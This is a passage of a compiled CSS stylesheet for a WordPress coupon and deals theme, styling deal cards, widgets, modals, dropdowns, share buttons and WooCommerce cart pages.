  .grid-wrapper .col-sm-4:nth-child(3n+1) {
    clear: left; }
  .grid-wrapper .col-sm-4:nth-child(3n+3) {
    clear: right; } }

@media only screen and (max-width: 767px) {
  .grid-wrapper .col-sm-6:nth-child(odd) {
    clear: left; }
  .grid-wrapper .col-sm-6:nth-child(even) {
    clear: right; }
  .grid-wrapper .col-xs-6:nth-child(odd) {
    clear: left; }
  .grid-wrapper .col-xs-6:nth-child(even) {
    clear: right; } }

@media only screen and (max-width: 480px) {
  .grid-wrapper .col-xs-6 {
    width: 100%; } }

/**
*  Sections
*/
.section-title-block {
  margin-bottom: 40px;
  border-bottom: 1px solid #ddd; }

.see-more {
  transition: .2s;
  display: inline-block;
  text-align: right;
  position: relative;
  font-size: 14px;
  font-weight: 600; }
  .see-more span {
    transition: .2s;
    color: #2a2a2a;
    display: inline-block;
    margin-right: 10px; }
  .see-more i {
    transition: .2s;
    display: inline-block;
    font-size: 20px;
    margin-bottom: 4px;
    color: #84CC76;
    -webkit-transform: scale(1);
            transform: scale(1); }
  .see-more:hover span {
    color: #84CC76;
    -webkit-transform: translateX(-3px);
            transform: translateX(-3px); }
  .see-more:hover i {
    -webkit-transform: scale(1.6);
            transform: scale(1.6); }

.section-title-block .see-more {
  width: 11%;
  margin-left: -4px; }

.section-title {
  display: inline-block;
  text-align: left;
  position: relative;
  width: 89%;
  margin: 0 0 20px;
  text-transform: uppercase;
  font-size: 36px;
  letter-spacing: 10px;
  font-weight: 300; }

/**
*  Owl Carousel
*/
.owl-carousel .owl-wrapper-outer {
  z-index: 1; }

/**
*  Breadcrumbs
*/
.breadcrumbs {
  padding: 15px 0;
  font-size: 12px;
  letter-spacing: 1px;
  font-weight: 600;
  text-transform: uppercase;
  border-top: 1px solid #ddd; }
  .breadcrumbs .last-item {
    color: #999; }

/**
*  Splitted Section
*/
.split-section-row {
  position: relative; }
  .split-section-row[data-split='1/1'] .split-section-col {
    width: 50%; }
  .split-section-row[data-split='1/1'] .split-section-col:first-child .overlay-dark, .split-section-row[data-split='1/1'] .split-section-col:first-child .bg-image {
    width: 50%; }
  .split-section-row[data-split='1/1'] .split-section-col:nth-child(2) .overlay-dark, .split-section-row[data-split='1/1'] .split-section-col:nth-child(2) .bg-image {
    width: 50%;
    left: 50%; }
  .split-section-row[data-split='3/1'] .split-section-col:first-child {
    width: 75%; }
  .split-section-row[data-split='3/1'] .split-section-col:nth-child(2) {
    width: 25%; }
  .split-section-row[data-split='3/1'] .split-section-col:first-child .overlay-dark, .split-section-row[data-split='3/1'] .split-section-col:first-child .bg-image {
    width: 75%; }
  .split-section-row[data-split='3/1'] .split-section-col:nth-child(2) .overlay-dark, .split-section-row[data-split='3/1'] .split-section-col:nth-child(2) .bg-image {
    width: 25%;
    left: 75%; }
  .split-section-row[data-split='1/3'] .split-section-col:first-child {
    width: 25%; }
  .split-section-row[data-split='1/3'] .split-section-col:nth-child(2) {
    width: 75%; }
  .split-section-row[data-split='1/3'] .split-section-col:first-child .overlay-dark, .split-section-row[data-split='1/3'] .split-section-col:first-child .bg-image {
    width: 25%; }
  .split-section-row[data-split='1/3'] .split-section-col:nth-child(2) .overlay-dark, .split-section-row[data-split='1/3'] .split-section-col:nth-child(2) .bg-image {
    width: 75%;
    left: 25%; }
  .split-section-row[data-split='1/2'] .split-section-col:first-child {
    width: 33.333%; }
  .split-section-row[data-split='1/2'] .split-section-col:nth-child(2) {
    width: 66.666%; }
  .split-section-row[data-split='1/2'] .split-section-col:first-child .overlay-dark, .split-section-row[data-split='1/2'] .split-section-col:first-child .bg-image {
    width: 33.333%; }
  .split-section-row[data-split='1/2'] .split-section-col:nth-child(2) .overlay-dark, .split-section-row[data-split='1/2'] .split-section-col:nth-child(2) .bg-image {
    width: 66.666%;
    left: 33.333%; }
  .split-section-row[data-split='2/1'] .split-section-col:first-child {
    width: 66.666%; }
  .split-section-row[data-split='2/1'] .split-section-col:nth-child(2) {
    width: 33.333%; }
  .split-section-row[data-split='2/1'] .split-section-col:first-child .overlay-dark, .split-section-row[data-split='2/1'] .split-section-col:first-child .bg-image {
    width: 66.666%; }
  .split-section-row[data-split='2/1'] .split-section-col:nth-child(2) .overlay-dark, .split-section-row[data-split='2/1'] .split-section-col:nth-child(2) .bg-image {
    width: 33.333%;
    left: 66.666%; }

.split-section-col {
  float: left;
  width: 50%;
  min-height: 1px; }

.split-section-col:first-child .overlay-dark, .split-section-col:first-child .bg-image {
  width: 50%; }

.split-section-col:nth-child(2) .overlay-dark, .split-section-col:nth-child(2) .bg-image {
  width: 50%;
  left: 50%; }

.split-section-content {
  position: relative;
  color: #fff;
  padding: 100px 90px;
  z-index: 10; }
  .split-section-content h1 {
    font-size: 50px;
    font-weight: 900;
    text-transform: uppercase;
    margin-bottom: 40px; }
  .split-section-content p {
    margin-bottom: 60px; }

/**
*  Fullscreen Half
*/
.fullscreen-half {
  height: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  width: 50%;
  z-index: 1; }
  .fullscreen-half .split-section-content {
    padding-top: 155px; }

/**
*  Media Object 
*/
.media {
  margin: 0; }

.media-object {
  max-width: none; }

.media > .pull-right {
  padding-left: 0; }

.media-left, .media > .pull-left {
  padding-right: 0; }

/**
*  No Posts
*/
.no-posts-wrapper {
  text-align: center;
  padding: 100px 40px; }
  .no-posts-wrapper h3 {
    font-size: 30px;
    opacity: .4; }

/**
*  Alert
*/
.alert {
  border-radius: 2px;
  background: none; }

/**
*  Dropdown Menu
*/
.dropdown > button i {
  margin-right: 5px; }

.btn-dropdown {
  position: relative;
  width: 100%;
  font-size: 13px;
  background-color: #fff;
  color: #333;
  border: 1px solid #ddd;
  padding: 5px 20px;
  text-align: left;
  z-index: 10; }
  .btn-dropdown[aria-expanded="true"], .btn-dropdown[aria-expanded="true"]:hover {
    border: none;
    background-color: #84CC76;
    color: #fff; }
  .btn-dropdown:after {
    content: "\f078";
    font-size: 11px;
    line-height: inherit;
    position: absolute;
    top: 0px;
    right: 13px; }
  .btn-dropdown:hover {
    background-color: #fff; }
  .btn-dropdown[aria-expanded="true"] a {
    color: #fff; }

.dropdown-menu {
  transition: .4s;
  -webkit-transform: translateY(-20px);
          transform: translateY(-20px);
  display: block;
  visibility: hidden;
  border: none;
  border-radius: 0;
  margin: 0;
  box-shadow: none;
  background: none;
  font-size: inherit;
  padding: 0;
  opacity: 0;
  height: 0;
  overflow-x: hidden;
  overflow-y: auto;
  max-height: 400px;
  background-color: #fff; }
  .dropdown-menu li {
    margin: 0; }
  .dropdown-menu li a {
    background-color: #fff; }
  .dropdown-menu li:nth-child(2n) a {
    background-color: #F6F6F8; }

.dropdown-menu > li i {
  display: inline-block;
  margin: 0 10px 0 0;
  font-size: 30px;
  margin-bottom: 10px; }

.open > .dropdown-menu {
  transition: .4s;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  visibility: visible;
  opacity: 1;
  height: auto; }

.dropdown-menu > li > a,
.dropdown-menu > li > a,
.dropdown-menu > li > a {
  display: block;
  padding: 15px 25px;
  font-weight: inherit;
  font-size: 13px;
  width: 100%; }
  .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover,
  .dropdown-menu > li > a:focus,
  .dropdown-menu > li > a:hover,
  .dropdown-menu > li > a:focus,
  .dropdown-menu > li > a:hover {
    color: #fff;
    text-decoration: none;
    background-color: #EF6464; }

/**
*  Header Separator
*/
.header-separator {
  border-bottom: 1px solid #ddd; }

/**
*  Browse List
*/
.list-menu-title {
  position: relative;
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  padding: 15px 25px;
  margin-bottom: 10px;
  font-size: 13px;
  font-weight: 600;
  background-color: #333; }
  .list-menu-title i {
    display: inline-block;
    font-size: 10px;
    line-height: 17px;
    color: #EF6464;
    margin-left: 10px; }

.list-menu {
  border: 1px solid #ddd; }
  .list-menu .number-counter {
    background-color: #84CC76;
    border-radius: 0;
    float: right;
    padding: 8px 11px; }
  .list-menu > li > a {
    transition: .15s;
    padding: 10px 20px;
    border-left: 0 solid #EF6464;
    background-color: #fff; }
    .list-menu > li > a:hover, .list-menu > li > a:focus {
      border-left: 4px solid #EF6464;
      background-color: #fff; }
      .list-menu > li > a:hover i, .list-menu > li > a:focus i {
        opacity: 1; }
  .list-menu i {
    margin-right: 20px;
    font-size: 30px;
    opacity: .5; }
  .list-menu > li {
    display: block;
    /* 		border: 1px solid $borderColor; */
    /* 		border-top: none; */
    margin-bottom: 10px; }
  .list-menu > li + li {
    margin: 0 0 10px 0; }

.number-counter {
  display: inline-block;
  font-size: 12px;
  line-height: 14px;
  color: #fff;
  text-align: center;
  margin-left: 10px;
  padding: 0px 8px;
  border-radius: 5px;
  background-color: rgba(0, 0, 0, 0.2); }

/**
*  Modals
*/
.modal-open .modal {
  z-index: 9999; }

.modal button.close {
  transition: .2s;
  position: absolute;
  top: 2px;
  right: 8px;
  color: #fff;
  text-shadow: none;
  z-index: 100;
  opacity: 1; }
  .modal button.close:hover {
    color: #fff;
    opacity: .8; }

.modal-header {
  position: relative;
  padding: 0; }
  .modal-header:before {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 50%;
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.5));
    z-index: 1; }

.modal-title {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  color: #fff;
  padding: 20px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.05em;
  z-index: 2; }

.modal-content {
  border-radius: 0;
  top: 50px; }

.modal-body {
  padding: 40px;
  border-bottom: 4px dashed #84CC76; }

.bg-image.modal-deal-image {
  position: relative;
  height: 220px; }

.modal-deal-code {
  font-size: 22px;
  text-align: center; }

.modal-footer {
  border: none;
  text-align: center; }

.modal-header .close {
  margin-top: 6px;
  margin-right: 10px; }

/* 
* Rating Styling
*/
.post-star-rating {
  display: inline-block;
  color: #FFD300; }

.voted .like, .post-like.alreadyvoted {
  background-position: -32px 0; }

.rating-star:hover {
  cursor: pointer; }

.rating-star.hovered:before {
  content: "\f005"; }

.rating-star.not-hovered:before {
  content: "\f006"; }

/**
*  Card Meta
*/
.card-deal-meta-expiring {
  position: absolute;
  top: 0px;
  right: 0px;
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 400;
  line-height: 22px;
  letter-spacing: .04em;
  color: #999;
  margin-bottom: 10px; }
  .card-deal-meta-expiring i {
    font-size: 16px;
    margin-right: 5px;
    line-height: 20px; }
  .card-deal-meta-expiring .jscountdown-wrap {
    color: #EF6464;
    font-weight: 600; }

.card-deal-meta-rating .post-star-rating {
  font-size: 13px;
  margin-bottom: 10px; }

.card-deal-meta-rating .rating-text {
  display: block; }

.btn-card-deal {
  position: absolute;
  bottom: 0;
  left: 50%;
  padding: 0px 15px;
  background-color: #84CC76;
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  z-index: 10;
  -webkit-transform: translateX(-50%) translateY(50%);
          transform: translateX(-50%) translateY(50%);
  white-space: nowrap;
  transition: .3s;
  opacity: 0; }
  .btn-card-deal i {
    padding: 10px;
    margin: 0px 15px 0 -15px;
    background-color: #5CB85C; }
  .btn-card-deal span {
    vertical-align: middle; }
  .btn-card-deal:hover {
    background-color: #5CB85C; }

/**
*  Deal Card
*/
.isotope-wrapper[data-isotope-cols='2'] .deal-item-wrapper {
  width: 50%; }

.isotope-wrapper[data-isotope-cols='3'] .deal-item-wrapper {
  width: 33.3333333%; }

.isotope-wrapper[data-isotope-cols='4'] .deal-item-wrapper {
  width: 25%; }

.isotope-wrapper[data-isotope-cols='5'] .deal-item-wrapper {
  width: 20%; }

.deal-prices {
  overflow: hidden;
  margin-bottom: 20px; }
  .deal-prices .deal-old-price {
    float: left;
    font-size: 15px;
    text-decoration: line-through; }
  .deal-prices .deal-new-price {
    float: left;
    font-size: 20px;
    margin: 0 10px; }
  .deal-prices .deal-save-price {
    float: left;
    text-transform: uppercase;
    font-size: 15px; }
    .deal-prices .deal-save-price span {
      display: inline-block;
      margin-right: 5px;
      font-size: 12px;
      color: #EF6464; }

.limited-deal {
  position: absolute;
  bottom: -65px;
  right: -24px;
  padding: 20px 30px;
  background-color: #EF6464;
  color: #fff;
  font-size: 21px;
  font-weight: 300;
  line-height: 30px; }
  .limited-deal strong {
    font-size: 42px;
    display: inline-block;
    margin: 0 6px; }

.card-deal img {
  transition: .3s; }

.card-deal-inner {
  background-color: #fff; }
  .card-deal-inner:hover .btn-card-deal {
    opacity: 1;
    bottom: 15%; }

.card-deal-info {
  position: relative;
  margin-top: 15px; }

.card-deal-title {
  font-size: 16px;
  line-height: 20px;
  width: 70%;
  color: #111;
  font-weight: 700;
  margin-bottom: 5px; }

.card-deal-categories {
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px; }
  .card-deal-categories a {
    color: #999; }
    .card-deal-categories a:hover {
      color: #84CC76; }

.deal-thumb-image {
  position: relative; }
  .deal-thumb-image > a {
    position: relative;
    display: block; }

/**
*  All Shops
*/
.all-shops-section {
  margin-bottom: 40px; }
  .all-shops-section h5 {
    font-size: 16px; }

/**
*  Grid Item
*/
.grid-item {
  text-align: center; }
  .grid-item a {
    position: relative;
    display: block;
    overflow: hidden; }
  .grid-item h2 {
    font-size: 14px;
    text-transform: uppercase;
    color: #84CC76;
    margin-top: 10px; }
  .grid-item img {
    opacity: .7; }
  .grid-item:hover img {
    opacity: 1; }

.grid-item-icon {
  background-color: #fff;
  padding: 50px 20px; }
  .grid-item-icon i {
    transition: .2s;
    position: relative;
    display: inline-block;
    font-size: 60px;
    margin-bottom: 20px;
    opacity: .7; }
  .grid-item-icon:hover i {
    color: #2a2a2a;
    opacity: 1; }

/**
*  Sort Deals
*/
.sort-deals {
  margin-bottom: 30px; }
  .sort-deals h4 {
    text-transform: uppercase; }
    .sort-deals h4 span {
      font-weight: 900; }
  .sort-deals .btn-sort {
    display: inline-block;
    font-size: 12px;
    text-transform: uppercase;
    padding: 10px 15px 8px 15px;
    background-color: #fff;
    margin-right: 10px;
    margin-bottom: 10px; }
    .sort-deals .btn-sort.current {
      color: #84CC76;
      border: 2px solid #84CC76; }
    .sort-deals .btn-sort:hover, .sort-deals .btn-sort.current:hover {
      color: #fff;
      background-color: #84CC76; }

/**
*  AJAX Spinners
*/
.ajax-deals-notice {
  text-align: center;
  font-size: 25px;
  padding: 40px;
  opacity: .3; }

/**
*  Pagination
*/
.paging-navigation {
  text-align: center; }

.page-numbers {
  display: inline-block;
  background-color: #333;
  color: #fff;
  padding: 10px 15px; }
  .page-numbers:hover, .page-numbers:focus, .page-numbers:active, .page-numbers.current {
    background-color: #84CC76;
    color: #fff; }

/**
*  Share Buttons
*/
.share-buttons > * {
  display: inline-block;
  padding: 11px; }

.share-buttons > a {
  color: #fff;
  font-size: 24px;
  margin-bottom: 3px; }
  .share-buttons > a:hover {
    color: #fff; }

.share-buttons .share-button {
  font-size: 20px;
  color: #fff;
  background-color: #333; }

.share-buttons .facebook {
  background-color: #3b5998; }
  .share-buttons .facebook:hover {
    background-color: #4E6DAD; }

.share-buttons .twitter {
  background-color: #55acee; }
  .share-buttons .twitter:hover {
    background-color: #70BFFA; }

.share-buttons .google-plus {
  background-color: #db4437; }
  .share-buttons .google-plus:hover {
    background-color: #EB5649; }

.share-buttons .vimeo {
  background-color: #1ab7ea; }
  .share-buttons .vimeo:hover {
    background-color: #1ab7ea; }

.share-buttons .linkedin {
  background-color: #0077b5; }
  .share-buttons .linkedin:hover {
    background-color: #0077b5; }

.share-buttons .instagram {
  background-color: #3f729b; }
  .share-buttons .instagram:hover {
    background-color: #3f729b; }

.share-buttons .pinterest {
  background-color: #cc2127; }
  .share-buttons .pinterest:hover {
    background-color: #E33036; }

.share-buttons .youtube {
  background-color: #cd201f; }
  .share-buttons .youtube:hover {
    background-color: #ED3131; }

/**
*  ACF Map
*/
.google-map {
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%; }

/**
*  Tags List
*/
.tags-list a, .tagcloud a {
  transition: .2s;
  position: relative;
  display: inline-block;
  background-color: #333;
  padding: 3px 10px 3px 25px;
  color: #fff;
  margin-right: 17px;
  margin-bottom: 7px;
  height: 26px;
  font-size: 12px; }
  .tags-list a:hover, .tagcloud a:hover {
    color: #fff; }
  .tags-list a:before, .tagcloud a:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 8px;
    margin-top: -2px;
    height: 5px;
    width: 5px;
    border-radius: 50%;
    background-color: #fff; }
  .tags-list a:after, .tagcloud a:after {
    transition: .2s;
    content: '';
    position: absolute;
    top: 0;
    left: 100%;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 13px 0 13px 10px;
    border-color: transparent transparent transparent #333; }
  .tags-list a:hover, .tagcloud a:hover {
    background-color: #F7C842; }
    .tags-list a:hover:after, .tagcloud a:hover:after {
      border-color: transparent transparent transparent #F7C842; }

/**
 * ----------------------------------------------------------------------------------------
 * Widget styles.
 * ----------------------------------------------------------------------------------------
 */
/**
 *  Global
 */
.widget {
  position: relative;
  font-size: 13px;
  margin-bottom: 60px;
  word-wrap: break-word; }
  .widget ul,
  .widget ol {
    padding-left: 0; }
    .widget ul li ol,
    .widget ul li ul,
    .widget ol li ol,
    .widget ol li ul {
      margin-left: 22px; }
  .widget li {
    margin-bottom: 15px;
    line-height: 28px; }
    .widget li a {
      display: inline-block;
      font-weight: 600; }
  .widget > ul li:before {
    content: "\f054";
    color: #F7C842;
    margin-right: 7px; }
  .widget > ul,
  .widget > ol,
  .widget .menu {
    list-style: none; }
  .widget label, .widget .acf-field .acf-label label, .acf-field .acf-label .widget label {
    margin-bottom: 10px; }
  .widget select {
    width: 100%;
    padding: 7px; }
  .widget .comment-author-link {
    font-style: italic; }

.widget-title {
  position: relative;
  font-size: 15px;
  line-height: 28px;
  text-transform: uppercase;
  padding-left: 10px;
  margin-bottom: 25px;
  border-left: 3px solid #F7C842; }

/**
*  Footer Widgets
*/
.footer .widget-title {
  background: none;
  text-align: left;
  margin: 0 0 30px 0;
  font-weight: 400; }
  .footer .widget-title:after {
    border: none; }

.footer .widget-list {
  padding-top: 0px; }

.footer .widget {
  background: none;
  box-shadow: none;
  padding: 0; }
  .footer .widget .overlay-color {
    background: none; }

.footer .tagcloud a {
  background-color: #EF6464; }
  .footer .tagcloud a:after {
    border-color: transparent transparent transparent #EF6464; }

.footer .widget_twitter a {
  color: #fff; }

/**
*  Search
*/
.widget .searchform-wrapper input[name='s'], .widget .searchform-wrapper input[type='submit'] {
  width: 100%; }

.widget .searchform-wrapper input[name='s'] {
  margin-bottom: 20px; }

/**
* Calendar Widget Styles.
*/
#wp-calendar {
  width: 100%; }
  #wp-calendar caption {
    margin-bottom: 10px; }
  #wp-calendar th, #wp-calendar td {
    text-align: center; }
  #wp-calendar a {
    font-weight: bold; }
  #wp-calendar tbody:after {
    content: '';
    display: block;
    height: 15px; }
  #wp-calendar #prev {
    text-align: left; }
  #wp-calendar #next {
    text-align: right; }

/**
*  Tag Cloud
*/
.tagcloud a {
  font-size: 11px !important;
  padding: 2px 10px 2px 20px;
  line-height: 21px; }

/**
*  Navigation
*/
.widget_nav_menu .cart-contents {
  display: none; }

/**
*  Deals Filter Widget
*/
.widget_deal_filter .dropdown {
  margin-bottom: 20px; }
  .widget_deal_filter .dropdown li {
    margin: 0; }

.widget_deal_filter button[type='submit'] {
  width: 100%; }

.days-slider-wrapper p {
  display: inline-block;
  margin: 0 10px 10px 0; }

.days-slider-numbers {
  font-family: "Josefin Sans", sans-serif;
  color: #84CC76;
  font-size: 42px;
  font-weight: 300;
  line-height: 34px;
  margin-bottom: 20px;
  text-align: center; }

.days-slider-right-number {
  display: inline-block;
  margin-right: 15px; }

.days-slider-days-text {
  font-size: 20px;
  font-family: "Lato", Arial, sans-serif;
  font-weight: 700;
  text-transform: uppercase; }

.days-slider-wrapper .slider {
  display: block;
  position: relative;
  height: 10px;
  cursor: pointer;
  margin: 0 10px 40px; }
  .days-slider-wrapper .slider:before {
    content: '';
    position: absolute;
    top: 3px;
    left: 0;
    height: 7px;
    width: 100%;
    background-color: #F6F6F8; }

.ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 14px;
  height: 14px;
  cursor: pointer;
  background-color: #EF6464;
  border-radius: 50%;
  outline: none;
  top: -1px;
  margin-left: -8px; }

/**
*  List Widgets
*/
.widget-list {
  position: relative;
  z-index: 10; }
  .widget-list.widget-has-bgimage {
    padding: 30px; }
  .widget-list .widget-title {
    font-weight: 400; }
  .widget-list .widget-title, .widget-list a {
    color: #fff; }
  .widget-list a {
    transition: .1s; }
    .widget-list a:hover {
      color: #F7C842; }
      .widget-list a:hover span {
        margin-right: 15px; }
  .widget-list .widget-list-number-counter {
    transition: .2s;
    display: inline-block;
    font-size: 14px;
    line-height: 14px;
    color: #fff;
    text-align: center;
    margin-right: 10px;
    padding: 7px 12px;
    background-color: #F7C842; }

.widget-bgimage {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center; }

.widget_deal_categories .overlay-color, .widget_deal_companies .overlay-color, .widget_featured_deal_companies .overlay-color, .widget_featured_deal_categories .overlay-color {
  background-color: #EF6464; }

/**
*  Social
*/
.widget_social li {
  display: inline-block; }

/**
*  CouponHut Recent Posts
*/
.recent-post-image {
  margin-bottom: 15px; }

.recent-post-post-header h1 {
  font-size: 14px;
  margin-bottom: 5px; }

.recent-post-meta-extra {
  font-size: 12px; }

/**
*  Mailchimp
*/
.widget .mailchimp-widget-wrapper input[name='email'], .widget .mailchimp-widget-wrapper input[type='submit'] {
  width: 100%; }

.widget .mailchimp-widget-wrapper input[name='email'] {
  margin-bottom: 10px; }

.widget .mailchimp-widget-wrapper .alert {
  margin-top: 20px; }

.mailchimp-widget-sub-text {
  margin-bottom: 20px; }

/**
*  Daily Deal
*/
.daily-deal-content {
  position: relative;
  z-index: 2; }

.daily-deal-expires-text {
  color: #fff;
  font-size: 16px;
  font-weight: 300;
  margin-bottom: 5px;
  letter-spacing: 0.05em;
  text-transform: uppercase; }

.daily-deal-widget-wrapper {
  position: relative;
  color: #fff;
  z-index: 10; }
  .daily-deal-widget-wrapper.widget-has-bgimage {
    padding: 30px; }
  .daily-deal-widget-wrapper .widget-title {
    color: #fff;
    font-weight: 400; }
  .daily-deal-widget-wrapper .jscountdown-wrap {
    font-size: 20px;
    border-bottom: 2px solid #EF6464;
    display: inline-block;
    font-weight: 600;
    line-height: 24px; }
    .daily-deal-widget-wrapper .jscountdown-wrap .jscountdown-days {
      margin-right: 3px; }
    .daily-deal-widget-wrapper .jscountdown-wrap .jscountdown-days-text {
      margin-right: 7px; }

.daily-deal-title h2 {
  font-size: 27px; }

.daily-deal-title a {
  color: #fff;
  font-weight: 900;
  margin-bottom: 40px; }
  .daily-deal-title a:hover {
    color: #EF6464; }

/**
*  Deal Categories
*/
.widget_deal_categories li:before {
  content: none; }

/**
*  Deal Companies
*/
.widget_deal_companies li:before {
  content: none; }

/**
*  Twitter
*/
.widget_twitter a {
  color: #84CC76; }

.widget_twitter li {
  position: relative;
  padding-left: 30px; }
  .widget_twitter li:before {
    content: "\f099";
    font-size: 18px;
    color: #F7C842;
    position: absolute;
    top: 5px;
    left: 0;
    margin: 0; }

/**
*  Remove Log In / Register from Menu Widget
*/
.widget_nav_menu .menu-item-login-register {
  display: none; }

/**
 * ----------------------------------------------------------------------------------------
 *  ACF
 * ----------------------------------------------------------------------------------------
 */
.acf-input-wrap input {
  height: auto; }

/**
 * ----------------------------------------------------------------------------------------
 * WooCommerce styles.
 * ----------------------------------------------------------------------------------------
 */
.form-row-group-company {
  display: none; }

.go-to-deal-link {
  margin-top: 40px; }
  .go-to-deal-link i {
    margin-right: 10px; }

.woocommerce table.shop_table {
  border-radius: 0; }

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
  border-radius: 0; }

.woocommerce form .form-row .input-checkbox {
  position: relative; }

.cart-contents {
  position: relative;
  top: -4px; }

/**
*  Buttons
*/
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  border-radius: 0; }

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
  background-color: #84CC76; }

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
  background-color: #a5da9b; }

.woocommerce form.cart {
  overflow: hidden; }

.woocommerce .single_add_to_cart_button, .woocommerce .quantity {
  float: left; }

.woocommerce .quantity .qty {
  margin-right: 10px;
  line-height: 49px;
  padding: 0; }

/**
*  Messages
*/
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
  margin: 40px 0 !important;
  padding: 2em 2em 1em 3.5em; }

.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
  top: 2em; }

.woocommerce .woocommerce-message {
  border-top-color: #84CC76; }

/**
 *  Cart
 */
.woocommerce .product-remove {
  width: 40px; }

.woocommerce .product-thumbnail {
  width: 60px; }

.cart-contents:before {
  font-family: 'icomoon';
  content: "\ec5c";
  font-size: 24px;
  font-weight: normal;
  padding-right: 5px;
  vertical-align: bottom; }

.cart-contents:hover {
  text-decoration: none; }

.woocommerce-cart table.cart td.actions .coupon .input-text {
  display: inline-block;
  padding: 12px 25px;
  width: 150px; }

.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  width: 120px; }

.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th {
  vertical-align: middle; }

/**
*  Checkout
*/
.woocommerce .order_details {
  padding: 0; }

.woocommerce .order_details li {
  line-height: 3em; }

.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button {
  margin-top: -1em; }

/**
 * ----------------------------------------------------------------------------------------
 * Media Queries.
 * ----------------------------------------------------------------------------------------
 */
@media print {
  body > * {
    display: none; }
  .image-deal-print {
    display: block !important; } }

@media only screen and (min-width: 992px) and (max-width: 1499px) {
  .box-icon {
    margin: 20px 0;
    padding: 0 10px; } }

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 992px) {
  .js .navigation-wrapper:not(.has-ubermenu) {
    display: none;
    height: 0; }
  .js .slicknav_menu {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 110; }
  .box-icon {
    margin-left: 0;
    margin-right: 0; }
  .hero-image-content h1 {
    font-size: 40px;
    line-height: 45px;
    margin-bottom: 20px; }
  .hero-image-content .subtitle {
    font-size: 16px; }
  .hero-image-content .searchform-wrapper {
    width: 90%; }
    .hero-image-content .searchform-wrapper input[type="text"], .hero-image-content .searchform-wrapper .acf-field input[type="password"], .acf-field .hero-image-content .searchform-wrapper input[type="password"], .hero-image-content .searchform-wrapper .acf-field input[type="number"], .acf-field .hero-image-content .searchform-wrapper input[type="number"], .hero-image-content .searchform-wrapper .acf-field input[type="search"], .acf-field .hero-image-content .searchform-wrapper input[type="search"], .hero-image-content .searchform-wrapper .acf-field input[type="email"], .acf-field .hero-image-content .searchform-wrapper input[type="email"], .hero-image-content .searchform-wrapper .acf-field input[type="url"], .acf-field .hero-image-content .searchform-wrapper input[type="url"], .hero-image-content .searchform-wrapper .acf-field textarea, .acf-field .hero-image-content .searchform-wrapper textarea, .hero-image-content .searchform-wrapper .acf-field select, .acf-field .hero-image-content .searchform-wrapper select, .hero-image-content .searchform-wrapper .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .hero-image-content .searchform-wrapper .input-text {
      padding: 5px 10px; }
  .list-menu-title {
    text-align: center; }
  .list-menu > li > a {
    text-align: center; }
    .list-menu > li > a i {
      display: block;
      margin: 0 0 10px 0; }
  .post-excerpt {
    display: none; }
  .split-section-row {
    position: relative; }
    .split-section-row[data-split='1/1'] .split-section-col, .split-section-row[data-split='1/1'] .split-section-col:first-child, .split-section-row[data-split='1/1'] .split-section-col:nth-child(2), .split-section-row[data-split='3/1'] .split-section-col, .split-section-row[data-split='3/1'] .split-section-col:first-child, .split-section-row[data-split='3/1'] .split-section-col:nth-child(2), .split-section-row[data-split='1/3'] .split-section-col, .split-section-row[data-split='1/3'] .split-section-col:first-child, .split-section-row[data-split='1/3'] .split-section-col:nth-child(2), .split-section-row[data-split='1/2'] .split-section-col, .split-section-row[data-split='1/2'] .split-section-col:first-child, .split-section-row[data-split='1/2'] .split-section-col:nth-child(2), .split-section-row[data-split='2/1'] .split-section-col, .split-section-row[data-split='2/1'] .split-section-col:first-child, .split-section-row[data-split='2/1'] .split-section-col:nth-child(2) {
      position: relative;
      float: none;
      width: 100%; }
